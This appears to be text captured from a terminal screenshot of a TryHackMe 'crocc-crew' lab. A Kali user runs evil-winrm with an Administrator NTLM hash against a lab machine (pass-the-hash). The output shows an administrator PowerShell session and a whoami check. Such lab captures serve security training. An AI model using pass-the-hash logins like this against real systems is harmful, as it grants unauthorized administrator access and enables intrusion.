 ┌──(kali㉿kali)-[~/tryhackme/crocc-crew]
└─$ evil-winrm -i 10.10.96.32 -u Administrator -H 'add41095f1fb0405b32f70a489de022d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cooctus\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> id